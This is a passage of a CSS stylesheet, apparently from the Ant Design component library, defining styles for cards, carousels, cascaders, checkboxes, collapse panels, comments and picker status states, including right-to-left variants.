  display: block;
  min-width: 32px;
  font-size: 14px;
  line-height: 1.5715;
  cursor: pointer;
}

.ant-card-actions > li > span:hover {
  color: #1890ff;
  transition: color 0.3s;
}

.ant-card-actions > li > span > .anticon,
.ant-card-actions > li > span a:not(.ant-btn) {
  display: inline-block;
  width: 100%;
  color: rgba(0, 0, 0, 0.45);
  line-height: 22px;
  transition: color 0.3s;
}

.ant-card-actions > li > span > .anticon:hover,
.ant-card-actions > li > span a:not(.ant-btn):hover {
  color: #1890ff;
}

.ant-card-actions > li > span > .anticon {
  font-size: 16px;
  line-height: 22px;
}

.ant-card-actions > li:not(:last-child) {
  border-right: 1px solid #f0f0f0;
}

.ant-card-rtl .ant-card-actions > li:not(:last-child) {
  border-right: none;
  border-left: 1px solid #f0f0f0;
}

.ant-card-type-inner .ant-card-head {
  padding: 0 24px;
  background: #fafafa;
}

.ant-card-type-inner .ant-card-head-title {
  padding: 12px 0;
  font-size: 14px;
}

.ant-card-type-inner .ant-card-body {
  padding: 16px 24px;
}

.ant-card-type-inner .ant-card-extra {
  padding: 13.5px 0;
}

.ant-card-meta {
  display: flex;
  margin: -4px 0;
}

.ant-card-meta:after,
.ant-card-meta:before {
  display: table;
  content: "";
}

.ant-card-meta:after {
  clear: both;
}

.ant-card-meta-avatar {
  padding-right: 16px;
}

.ant-card-rtl .ant-card-meta-avatar {
  padding-right: 0;
  padding-left: 16px;
}

.ant-card-meta-detail {
  flex: 1;
  overflow: hidden;
}

.ant-card-meta-detail > div:not(:last-child) {
  margin-bottom: 8px;
}

.ant-card-meta-title {
  overflow: hidden;
  color: rgba(0, 0, 0, 0.85);
  font-weight: 500;
  font-size: 16px;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.ant-card-meta-description {
  color: rgba(0, 0, 0, 0.45);
}

.ant-card-loading {
  overflow: hidden;
}

.ant-card-loading .ant-card-body {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ant-card-small > .ant-card-head {
  min-height: 36px;
  padding: 0 12px;
  font-size: 14px;
}

.ant-card-small > .ant-card-head > .ant-card-head-wrapper > .ant-card-head-title {
  padding: 8px 0;
}

.ant-card-small > .ant-card-head > .ant-card-head-wrapper > .ant-card-extra {
  padding: 8px 0;
  font-size: 14px;
}

.ant-card-small > .ant-card-body {
  padding: 12px;
}

.ant-carousel {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
}

.ant-carousel .slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  touch-action: pan-y;
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: transparent;
}

.ant-carousel .slick-list {
  position: relative;
  display: block;
  margin: 0;
  padding: 0;
  overflow: hidden;
}

.ant-carousel .slick-list:focus {
  outline: none;
}

.ant-carousel .slick-list.dragging {
  cursor: pointer;
}

.ant-carousel .slick-list .slick-slide {
  pointer-events: none;
}

.ant-carousel .slick-list .slick-slide input.ant-checkbox-input,
.ant-carousel .slick-list .slick-slide input.ant-radio-input {
  visibility: hidden;
}

.ant-carousel .slick-list .slick-slide.slick-active {
  pointer-events: auto;
}

.ant-carousel .slick-list .slick-slide.slick-active input.ant-checkbox-input,
.ant-carousel .slick-list .slick-slide.slick-active input.ant-radio-input {
  visibility: visible;
}

.ant-carousel .slick-list .slick-slide > div > div {
  vertical-align: bottom;
}

.ant-carousel .slick-slider .slick-list,
.ant-carousel .slick-slider .slick-track {
  transform: translateZ(0);
  touch-action: pan-y;
}

.ant-carousel .slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
}

.ant-carousel .slick-track:after,
.ant-carousel .slick-track:before {
  display: table;
  content: "";
}

.ant-carousel .slick-track:after {
  clear: both;
}

.slick-loading .ant-carousel .slick-track {
  visibility: hidden;
}

.ant-carousel .slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}

.ant-carousel .slick-slide img {
  display: block;
}

.ant-carousel .slick-slide.slick-loading img {
  display: none;
}

.ant-carousel .slick-slide.dragging img {
  pointer-events: none;
}

.ant-carousel .slick-initialized .slick-slide {
  display: block;
}

.ant-carousel .slick-loading .slick-slide {
  visibility: hidden;
}

.ant-carousel .slick-vertical .slick-slide {
  display: block;
  height: auto;
}

.ant-carousel .slick-arrow.slick-hidden {
  display: none;
}

.ant-carousel .slick-next,
.ant-carousel .slick-prev {
  position: absolute;
  top: 50%;
  display: block;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  padding: 0;
  font-size: 0;
  line-height: 0;
  border: 0;
  cursor: pointer;
}

.ant-carousel .slick-next,
.ant-carousel .slick-next:focus,
.ant-carousel .slick-next:hover,
.ant-carousel .slick-prev,
.ant-carousel .slick-prev:focus,
.ant-carousel .slick-prev:hover {
  color: transparent;
  background: transparent;
  outline: none;
}

.ant-carousel .slick-next:focus:before,
.ant-carousel .slick-next:hover:before,
.ant-carousel .slick-prev:focus:before,
.ant-carousel .slick-prev:hover:before {
  opacity: 1;
}

.ant-carousel .slick-next.slick-disabled:before,
.ant-carousel .slick-prev.slick-disabled:before {
  opacity: 0.25;
}

.ant-carousel .slick-prev {
  left: -25px;
}

.ant-carousel .slick-prev:before {
  content: "←";
}

.ant-carousel .slick-next {
  right: -25px;
}

.ant-carousel .slick-next:before {
  content: "→";
}

.ant-carousel .slick-dots {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 15;
  display: flex !important;
  justify-content: center;
  margin-right: 15%;
  margin-bottom: 0;
  margin-left: 15%;
  padding-left: 0;
  list-style: none;
}

.ant-carousel .slick-dots-bottom {
  bottom: 12px;
}

.ant-carousel .slick-dots-top {
  top: 12px;
  bottom: auto;
}

.ant-carousel .slick-dots li {
  position: relative;
  display: inline-block;
  flex: 0 1 auto;
  box-sizing: content-box;
  width: 16px;
  height: 3px;
  margin: 0 4px;
  padding: 0;
  text-align: center;
  text-indent: -999px;
  vertical-align: top;
  transition: all 0.5s;
}

.ant-carousel .slick-dots li button {
  position: relative;
  display: block;
  width: 100%;
  height: 3px;
  padding: 0;
  color: transparent;
  font-size: 0;
  background: #fff;
  border: 0;
  border-radius: 1px;
  outline: none;
  cursor: pointer;
  opacity: 0.3;
  transition: all 0.5s;
}

.ant-carousel .slick-dots li button:focus,
.ant-carousel .slick-dots li button:hover {
  opacity: 0.75;
}

.ant-carousel .slick-dots li button:after {
  position: absolute;
  top: -4px;
  right: -4px;
  bottom: -4px;
  left: -4px;
  content: "";
}

.ant-carousel .slick-dots li.slick-active {
  width: 24px;
}

.ant-carousel .slick-dots li.slick-active button {
  background: #fff;
  opacity: 1;
}

.ant-carousel .slick-dots li.slick-active:focus,
.ant-carousel .slick-dots li.slick-active:hover {
  opacity: 1;
}

.ant-carousel-vertical .slick-dots {
  top: 50%;
  bottom: auto;
  flex-direction: column;
  width: 3px;
  height: auto;
  margin: 0;
  transform: translateY(-50%);
}

.ant-carousel-vertical .slick-dots-left {
  right: auto;
  left: 12px;
}

.ant-carousel-vertical .slick-dots-right {
  right: 12px;
  left: auto;
}

.ant-carousel-vertical .slick-dots li {
  width: 3px;
  height: 16px;
  margin: 4px 0;
  vertical-align: baseline;
}

.ant-carousel-vertical .slick-dots li button {
  width: 3px;
  height: 16px;
}

.ant-carousel-vertical .slick-dots li.slick-active,
.ant-carousel-vertical .slick-dots li.slick-active button {
  width: 3px;
  height: 24px;
}

.ant-carousel-rtl {
  direction: rtl;
}

.ant-carousel-rtl .ant-carousel .slick-track {
  right: 0;
  left: auto;
}

.ant-carousel-rtl .ant-carousel .slick-prev {
  right: -25px;
  left: auto;
}

.ant-carousel-rtl .ant-carousel .slick-prev:before {
  content: "→";
}

.ant-carousel-rtl .ant-carousel .slick-next {
  right: auto;
  left: -25px;
}

.ant-carousel-rtl .ant-carousel .slick-next:before {
  content: "←";
}

.ant-carousel-rtl.ant-carousel .slick-dots {
  flex-direction: row-reverse;
}

.ant-carousel-rtl.ant-carousel-vertical .slick-dots {
  flex-direction: column;
}

.ant-cascader-checkbox {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  position: relative;
  top: 0.2em;
  line-height: 1;
  white-space: nowrap;
  outline: none;
  cursor: pointer;
}

.ant-cascader-checkbox-input:focus + .ant-cascader-checkbox-inner,
.ant-cascader-checkbox-wrapper:hover .ant-cascader-checkbox-inner,
.ant-cascader-checkbox:hover .ant-cascader-checkbox-inner {
  border-color: #1890ff;
}

.ant-cascader-checkbox-checked:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid #1890ff;
  border-radius: 2px;
  visibility: hidden;
  animation: antCheckboxEffect 0.36s ease-in-out;
  animation-fill-mode: backwards;
  content: "";
}

.ant-cascader-checkbox-wrapper:hover .ant-cascader-checkbox:after,
.ant-cascader-checkbox:hover:after {
  visibility: visible;
}

.ant-cascader-checkbox-inner {
  position: relative;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  direction: ltr;
  background-color: #fff;
  border: 1px solid #d9d9d9;
  border-radius: 2px;
  border-collapse: separate;
  transition: all 0.3s;
}

.ant-cascader-checkbox-inner:after {
  position: absolute;
  top: 50%;
  left: 21.5%;
  display: table;
  width: 5.71428571px;
  height: 9.14285714px;
  border: 2px solid #fff;
  border-top: 0;
  border-left: 0;
  transform: rotate(45deg) scale(0) translate(-50%, -50%);
  opacity: 0;
  transition: all 0.1s cubic-bezier(0.71, -0.46, 0.88, 0.6), opacity 0.1s;
  content: " ";
}

.ant-cascader-checkbox-input {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  cursor: pointer;
  opacity: 0;
}

.ant-cascader-checkbox-checked .ant-cascader-checkbox-inner:after {
  position: absolute;
  display: table;
  border: 2px solid #fff;
  border-top: 0;
  border-left: 0;
  transform: rotate(45deg) scale(1) translate(-50%, -50%);
  opacity: 1;
  transition: all 0.2s cubic-bezier(0.12, 0.4, 0.29, 1.46) 0.1s;
  content: " ";
}

.ant-cascader-checkbox-checked .ant-cascader-checkbox-inner {
  background-color: #1890ff;
  border-color: #1890ff;
}

.ant-cascader-checkbox-disabled {
  cursor: not-allowed;
}

.ant-cascader-checkbox-disabled.ant-cascader-checkbox-checked .ant-cascader-checkbox-inner:after {
  border-color: rgba(0, 0, 0, 0.25);
  animation-name: none;
}

.ant-cascader-checkbox-disabled .ant-cascader-checkbox-input {
  cursor: not-allowed;
  pointer-events: none;
}

.ant-cascader-checkbox-disabled .ant-cascader-checkbox-inner {
  background-color: #f5f5f5;
  border-color: #d9d9d9 !important;
}

.ant-cascader-checkbox-disabled .ant-cascader-checkbox-inner:after {
  border-color: #f5f5f5;
  border-collapse: separate;
  animation-name: none;
}

.ant-cascader-checkbox-disabled + span {
  color: rgba(0, 0, 0, 0.25);
  cursor: not-allowed;
}

.ant-cascader-checkbox-disabled:hover:after,
.ant-cascader-checkbox-wrapper:hover .ant-cascader-checkbox-disabled:after {
  visibility: hidden;
}

.ant-cascader-checkbox-wrapper {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  display: inline-flex;
  align-items: baseline;
  line-height: unset;
  cursor: pointer;
}

.ant-cascader-checkbox-wrapper:after {
  display: inline-block;
  width: 0;
  overflow: hidden;
  content: " ";
}

.ant-cascader-checkbox-wrapper.ant-cascader-checkbox-wrapper-disabled {
  cursor: not-allowed;
}

.ant-cascader-checkbox-wrapper + .ant-cascader-checkbox-wrapper {
  margin-left: 8px;
}

.ant-cascader-checkbox-wrapper.ant-cascader-checkbox-wrapper-in-form-item input[type=checkbox] {
  width: 14px;
  height: 14px;
}

.ant-cascader-checkbox + span {
  padding-right: 8px;
  padding-left: 8px;
}

.ant-cascader-checkbox-group {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  display: inline-block;
}

.ant-cascader-checkbox-group-item {
  margin-right: 8px;
}

.ant-cascader-checkbox-group-item:last-child {
  margin-right: 0;
}

.ant-cascader-checkbox-group-item + .ant-cascader-checkbox-group-item {
  margin-left: 0;
}

.ant-cascader-checkbox-indeterminate .ant-cascader-checkbox-inner {
  background-color: #fff;
  border-color: #d9d9d9;
}

.ant-cascader-checkbox-indeterminate .ant-cascader-checkbox-inner:after {
  top: 50%;
  left: 50%;
  width: 8px;
  height: 8px;
  background-color: #1890ff;
  border: 0;
  transform: translate(-50%, -50%) scale(1);
  opacity: 1;
  content: " ";
}

.ant-cascader-checkbox-indeterminate.ant-cascader-checkbox-disabled .ant-cascader-checkbox-inner:after {
  background-color: rgba(0, 0, 0, 0.25);
  border-color: rgba(0, 0, 0, 0.25);
}

.ant-cascader {
  width: 184px;
}

.ant-cascader-checkbox {
  top: 0;
  margin-right: 8px;
}

.ant-cascader-menus {
  display: flex;
  flex-wrap: nowrap;
  align-items: flex-start;
}

.ant-cascader-menus.ant-cascader-menu-empty .ant-cascader-menu {
  width: 100%;
  height: auto;
}

.ant-cascader-menu {
  flex-grow: 1;
  min-width: 111px;
  height: 180px;
  margin: -4px 0;
  padding: 4px 0;
  overflow: auto;
  vertical-align: top;
  list-style: none;
  border-right: 1px solid #f0f0f0;
  -ms-overflow-style: -ms-autohiding-scrollbar;
}

.ant-cascader-menu-item {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  padding: 5px 12px;
  overflow: hidden;
  line-height: 22px;
  white-space: nowrap;
  text-overflow: ellipsis;
  cursor: pointer;
  transition: all 0.3s;
}

.ant-cascader-menu-item:hover {
  background: #f5f5f5;
}

.ant-cascader-menu-item-disabled {
  color: rgba(0, 0, 0, 0.25);
  cursor: not-allowed;
}

.ant-cascader-menu-item-disabled:hover {
  background: transparent;
}

.ant-cascader-menu-empty .ant-cascader-menu-item {
  color: rgba(0, 0, 0, 0.25);
  cursor: default;
  pointer-events: none;
}

.ant-cascader-menu-item-active:not(.ant-cascader-menu-item-disabled),
.ant-cascader-menu-item-active:not(.ant-cascader-menu-item-disabled):hover {
  font-weight: 600;
  background-color: #e6f7ff;
}

.ant-cascader-menu-item-content {
  flex: auto;
}

.ant-cascader-menu-item-expand .ant-cascader-menu-item-expand-icon,
.ant-cascader-menu-item-loading-icon {
  margin-left: 4px;
  color: rgba(0, 0, 0, 0.45);
  font-size: 10px;
}

.ant-cascader-menu-item-disabled.ant-cascader-menu-item-expand .ant-cascader-menu-item-expand-icon,
.ant-cascader-menu-item-disabled.ant-cascader-menu-item-loading-icon {
  color: rgba(0, 0, 0, 0.25);
}

.ant-cascader-menu-item-keyword {
  color: #ff4d4f;
}

.ant-cascader-compact-item:not(.ant-cascader-compact-last-item):not(.ant-cascader-compact-item-rtl) {
  margin-right: -1px;
}

.ant-cascader-compact-item:not(.ant-cascader-compact-last-item).ant-cascader-compact-item-rtl {
  margin-left: -1px;
}

.ant-cascader-compact-item:active,
.ant-cascader-compact-item:focus,
.ant-cascader-compact-item:hover {
  z-index: 2;
}

.ant-cascader-compact-item[disabled] {
  z-index: 0;
}

.ant-cascader-compact-item:not(.ant-cascader-compact-first-item):not(.ant-cascader-compact-last-item).ant-cascader {
  border-radius: 0;
}

.ant-cascader-compact-item.ant-cascader.ant-cascader-compact-first-item:not(.ant-cascader-compact-last-item):not(.ant-cascader-compact-item-rtl) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.ant-cascader-compact-item.ant-cascader.ant-cascader-compact-item-rtl.ant-cascader-compact-first-item:not(.ant-cascader-compact-last-item),
.ant-cascader-compact-item.ant-cascader.ant-cascader-compact-last-item:not(.ant-cascader-compact-first-item):not(.ant-cascader-compact-item-rtl) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.ant-cascader-compact-item.ant-cascader.ant-cascader-compact-item-rtl.ant-cascader-compact-last-item:not(.ant-cascader-compact-first-item) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.ant-cascader-rtl .ant-cascader-menu-item-expand-icon,
.ant-cascader-rtl .ant-cascader-menu-item-loading-icon {
  margin-right: 4px;
  margin-left: 0;
}

.ant-cascader-rtl .ant-cascader-checkbox {
  top: 0;
  margin-right: 0;
  margin-left: 8px;
}

.ant-checkbox {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  position: relative;
  top: 0.2em;
  line-height: 1;
  white-space: nowrap;
  outline: none;
  cursor: pointer;
}

.ant-checkbox-input:focus + .ant-checkbox-inner,
.ant-checkbox-wrapper:hover .ant-checkbox-inner,
.ant-checkbox:hover .ant-checkbox-inner {
  border-color: #1890ff;
}

.ant-checkbox-checked:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid #1890ff;
  border-radius: 2px;
  visibility: hidden;
  animation: antCheckboxEffect 0.36s ease-in-out;
  animation-fill-mode: backwards;
  content: "";
}

.ant-checkbox-wrapper:hover .ant-checkbox:after,
.ant-checkbox:hover:after {
  visibility: visible;
}

.ant-checkbox-inner {
  position: relative;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  direction: ltr;
  background-color: #fff;
  border: 1px solid #d9d9d9;
  border-radius: 2px;
  border-collapse: separate;
  transition: all 0.3s;
}

.ant-checkbox-inner:after {
  position: absolute;
  top: 50%;
  left: 21.5%;
  display: table;
  width: 5.71428571px;
  height: 9.14285714px;
  border: 2px solid #fff;
  border-top: 0;
  border-left: 0;
  transform: rotate(45deg) scale(0) translate(-50%, -50%);
  opacity: 0;
  transition: all 0.1s cubic-bezier(0.71, -0.46, 0.88, 0.6), opacity 0.1s;
  content: " ";
}

.ant-checkbox-input {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  cursor: pointer;
  opacity: 0;
}

.ant-checkbox-checked .ant-checkbox-inner:after {
  position: absolute;
  display: table;
  border: 2px solid #fff;
  border-top: 0;
  border-left: 0;
  transform: rotate(45deg) scale(1) translate(-50%, -50%);
  opacity: 1;
  transition: all 0.2s cubic-bezier(0.12, 0.4, 0.29, 1.46) 0.1s;
  content: " ";
}

.ant-checkbox-checked .ant-checkbox-inner {
  background-color: #1890ff;
  border-color: #1890ff;
}

.ant-checkbox-disabled {
  cursor: not-allowed;
}

.ant-checkbox-disabled.ant-checkbox-checked .ant-checkbox-inner:after {
  border-color: rgba(0, 0, 0, 0.25);
  animation-name: none;
}

.ant-checkbox-disabled .ant-checkbox-input {
  cursor: not-allowed;
  pointer-events: none;
}

.ant-checkbox-disabled .ant-checkbox-inner {
  background-color: #f5f5f5;
  border-color: #d9d9d9 !important;
}

.ant-checkbox-disabled .ant-checkbox-inner:after {
  border-color: #f5f5f5;
  border-collapse: separate;
  animation-name: none;
}

.ant-checkbox-disabled + span {
  color: rgba(0, 0, 0, 0.25);
  cursor: not-allowed;
}

.ant-checkbox-disabled:hover:after,
.ant-checkbox-wrapper:hover .ant-checkbox-disabled:after {
  visibility: hidden;
}

.ant-checkbox-wrapper {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  display: inline-flex;
  align-items: baseline;
  line-height: unset;
  cursor: pointer;
}

.ant-checkbox-wrapper:after {
  display: inline-block;
  width: 0;
  overflow: hidden;
  content: " ";
}

.ant-checkbox-wrapper.ant-checkbox-wrapper-disabled {
  cursor: not-allowed;
}

.ant-checkbox-wrapper + .ant-checkbox-wrapper {
  margin-left: 8px;
}

.ant-checkbox-wrapper.ant-checkbox-wrapper-in-form-item input[type=checkbox] {
  width: 14px;
  height: 14px;
}

.ant-checkbox + span {
  padding-right: 8px;
  padding-left: 8px;
}

.ant-checkbox-group {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  display: inline-block;
}

.ant-checkbox-group-item {
  margin-right: 8px;
}

.ant-checkbox-group-item:last-child {
  margin-right: 0;
}

.ant-checkbox-group-item + .ant-checkbox-group-item {
  margin-left: 0;
}

.ant-checkbox-indeterminate .ant-checkbox-inner {
  background-color: #fff;
  border-color: #d9d9d9;
}

.ant-checkbox-indeterminate .ant-checkbox-inner:after {
  top: 50%;
  left: 50%;
  width: 8px;
  height: 8px;
  background-color: #1890ff;
  border: 0;
  transform: translate(-50%, -50%) scale(1);
  opacity: 1;
  content: " ";
}

.ant-checkbox-indeterminate.ant-checkbox-disabled .ant-checkbox-inner:after {
  background-color: rgba(0, 0, 0, 0.25);
  border-color: rgba(0, 0, 0, 0.25);
}

.ant-checkbox-rtl {
  direction: rtl;
}

.ant-checkbox-group-rtl .ant-checkbox-group-item {
  margin-right: 0;
  margin-left: 8px;
}

.ant-checkbox-group-rtl .ant-checkbox-group-item:last-child {
  margin-left: 0 !important;
}

.ant-checkbox-group-rtl .ant-checkbox-group-item + .ant-checkbox-group-item {
  margin-left: 8px;
}

.ant-collapse {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  background-color: #fafafa;
  border: 1px solid #d9d9d9;
  border-bottom: 0;
  border-radius: 2px;
}

.ant-collapse > .ant-collapse-item {
  border-bottom: 1px solid #d9d9d9;
}

.ant-collapse > .ant-collapse-item:last-child,
.ant-collapse > .ant-collapse-item:last-child > .ant-collapse-header {
  border-radius: 0 0 2px 2px;
}

.ant-collapse > .ant-collapse-item > .ant-collapse-header {
  position: relative;
  display: flex;
  flex-wrap: nowrap;
  align-items: flex-start;
  padding: 12px 16px;
  color: rgba(0, 0, 0, 0.85);
  line-height: 1.5715;
  cursor: pointer;
  transition: all 0.3s, visibility 0s;
}

.ant-collapse > .ant-collapse-item > .ant-collapse-header .ant-collapse-arrow {
  display: inline-block;
  margin-right: 12px;
  font-size: 12px;
  vertical-align: -1px;
}

.ant-collapse > .ant-collapse-item > .ant-collapse-header .ant-collapse-arrow svg {
  transition: transform 0.24s;
}

.ant-collapse > .ant-collapse-item > .ant-collapse-header .ant-collapse-header-text {
  flex: auto;
}

.ant-collapse > .ant-collapse-item > .ant-collapse-header .ant-collapse-extra {
  margin-left: auto;
}

.ant-collapse > .ant-collapse-item > .ant-collapse-header:focus {
  outline: none;
}

.ant-collapse > .ant-collapse-item .ant-collapse-header-collapsible-only {
  cursor: default;
}

.ant-collapse > .ant-collapse-item .ant-collapse-header-collapsible-only .ant-collapse-header-text {
  flex: none;
  cursor: pointer;
}

.ant-collapse > .ant-collapse-item .ant-collapse-icon-collapsible-only {
  cursor: default;
}

.ant-collapse > .ant-collapse-item .ant-collapse-icon-collapsible-only .ant-collapse-expand-icon {
  cursor: pointer;
}

.ant-collapse > .ant-collapse-item.ant-collapse-no-arrow > .ant-collapse-header {
  padding-left: 12px;
}

.ant-collapse-icon-position-end > .ant-collapse-item > .ant-collapse-header {
  position: relative;
  padding: 12px 40px 12px 16px;
}

.ant-collapse-icon-position-end > .ant-collapse-item > .ant-collapse-header .ant-collapse-arrow {
  position: absolute;
  top: 50%;
  right: 16px;
  left: auto;
  margin: 0;
  transform: translateY(-50%);
}

.ant-collapse-content {
  color: rgba(0, 0, 0, 0.85);
  background-color: #fff;
  border-top: 1px solid #d9d9d9;
}

.ant-collapse-content > .ant-collapse-content-box {
  padding: 16px;
}

.ant-collapse-content-hidden {
  display: none;
}

.ant-collapse-item:last-child > .ant-collapse-content {
  border-radius: 0 0 2px 2px;
}

.ant-collapse-borderless {
  background-color: #fafafa;
  border: 0;
}

.ant-collapse-borderless > .ant-collapse-item {
  border-bottom: 1px solid #d9d9d9;
}

.ant-collapse-borderless > .ant-collapse-item:last-child,
.ant-collapse-borderless > .ant-collapse-item:last-child .ant-collapse-header {
  border-radius: 0;
}

.ant-collapse-borderless > .ant-collapse-item:last-child {
  border-bottom: 0;
}

.ant-collapse-borderless > .ant-collapse-item > .ant-collapse-content {
  background-color: transparent;
  border-top: 0;
}

.ant-collapse-borderless > .ant-collapse-item > .ant-collapse-content > .ant-collapse-content-box {
  padding-top: 4px;
}

.ant-collapse-ghost {
  background-color: transparent;
  border: 0;
}

.ant-collapse-ghost > .ant-collapse-item {
  border-bottom: 0;
}

.ant-collapse-ghost > .ant-collapse-item > .ant-collapse-content {
  background-color: transparent;
  border-top: 0;
}

.ant-collapse-ghost > .ant-collapse-item > .ant-collapse-content > .ant-collapse-content-box {
  padding-top: 12px;
  padding-bottom: 12px;
}

.ant-collapse .ant-collapse-item-disabled > .ant-collapse-header,
.ant-collapse .ant-collapse-item-disabled > .ant-collapse-header > .arrow {
  color: rgba(0, 0, 0, 0.25);
  cursor: not-allowed;
}

.ant-collapse-rtl {
  direction: rtl;
}

.ant-collapse-rtl.ant-collapse.ant-collapse-icon-position-end > .ant-collapse-item > .ant-collapse-header {
  position: relative;
  padding: 12px 16px 12px 40px;
}

.ant-collapse-rtl.ant-collapse.ant-collapse-icon-position-end > .ant-collapse-item > .ant-collapse-header .ant-collapse-arrow {
  position: absolute;
  top: 50%;
  right: auto;
  left: 16px;
  margin: 0;
  transform: translateY(-50%);
}

.ant-collapse-rtl .ant-collapse > .ant-collapse-item > .ant-collapse-header {
  padding: 12px 40px 12px 16px;
}

.ant-collapse-rtl.ant-collapse > .ant-collapse-item > .ant-collapse-header .ant-collapse-arrow {
  margin-right: 0;
  margin-left: 12px;
}

.ant-collapse-rtl.ant-collapse > .ant-collapse-item > .ant-collapse-header .ant-collapse-arrow svg {
  transform: rotate(180deg);
}

.ant-collapse-rtl.ant-collapse > .ant-collapse-item > .ant-collapse-header .ant-collapse-extra {
  margin-right: auto;
  margin-left: 0;
}

.ant-collapse-rtl.ant-collapse > .ant-collapse-item.ant-collapse-no-arrow > .ant-collapse-header {
  padding-right: 12px;
  padding-left: 0;
}

.ant-comment {
  position: relative;
  background-color: inherit;
}

.ant-comment-inner {
  display: flex;
  padding: 16px 0;
}

.ant-comment-avatar {
  position: relative;
  flex-shrink: 0;
  margin-right: 12px;
  cursor: pointer;
}

.ant-comment-avatar img {
  width: 32px;
  height: 32px;
  border-radius: 50%;
}

.ant-comment-content {
  position: relative;
  flex: 1 1 auto;
  min-width: 1px;
  font-size: 14px;
  word-wrap: break-word;
}

.ant-comment-content-author {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  margin-bottom: 4px;
  font-size: 14px;
}

.ant-comment-content-author > a,
.ant-comment-content-author > span {
  padding-right: 8px;
  font-size: 12px;
  line-height: 18px;
}

.ant-comment-content-author-name {
  color: rgba(0, 0, 0, 0.45);
  font-size: 14px;
  transition: color 0.3s;
}

.ant-comment-content-author-name > *,
.ant-comment-content-author-name > :hover {
  color: rgba(0, 0, 0, 0.45);
}

.ant-comment-content-author-time {
  color: #ccc;
  white-space: nowrap;
  cursor: auto;
}

.ant-comment-content-detail p {
  margin-bottom: inherit;
  white-space: pre-wrap;
}

.ant-comment-actions {
  margin-top: 12px;
  margin-bottom: inherit;
  padding-left: 0;
}

.ant-comment-actions > li {
  display: inline-block;
  color: rgba(0, 0, 0, 0.45);
}

.ant-comment-actions > li > span {
  margin-right: 10px;
  color: rgba(0, 0, 0, 0.45);
  font-size: 12px;
  cursor: pointer;
  transition: color 0.3s;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ant-comment-actions > li > span:hover {
  color: #595959;
}

.ant-comment-nested {
  margin-left: 44px;
}

.ant-comment-rtl {
  direction: rtl;
}

.ant-comment-rtl .ant-comment-avatar {
  margin-right: 0;
  margin-left: 12px;
}

.ant-comment-rtl .ant-comment-content-author > a,
.ant-comment-rtl .ant-comment-content-author > span {
  padding-right: 0;
  padding-left: 8px;
}

.ant-comment-rtl .ant-comment-actions {
  padding-right: 0;
}

.ant-comment-rtl .ant-comment-actions > li > span {
  margin-right: 0;
  margin-left: 10px;
}

.ant-comment-rtl .ant-comment-nested {
  margin-right: 44px;
  margin-left: 0;
}

.ant-picker-status-error.ant-picker,
.ant-picker-status-error.ant-picker:not([disabled]):hover {
  background-color: #fff;
  border-color: #ff4d4f;
}

.ant-picker-status-error.ant-picker-focused,
.ant-picker-status-error.ant-picker:focus {
  border-color: #ff7875;
  box-shadow: 0 0 0 2px rgba(255, 77, 79, 0.2);
  border-right-width: 1px;
  outline: 0;
}

.ant-picker-status-error.ant-picker .ant-picker-active-bar {
  background: #ff7875;
}

.ant-picker-status-warning.ant-picker,
.ant-picker-status-warning.ant-picker:not([disabled]):hover {
  background-color: #fff;
  border-color: #faad14;
}

.ant-picker-status-warning.ant-picker-focused,
.ant-picker-status-warning.ant-picker:focus {
  border-color: #ffc53d;
  box-shadow: 0 0 0 2px rgba(250, 173, 20, 0.2);
  border-right-width: 1px;
  outline: 0;
}

.ant-picker-status-warning.ant-picker .ant-picker-active-bar {
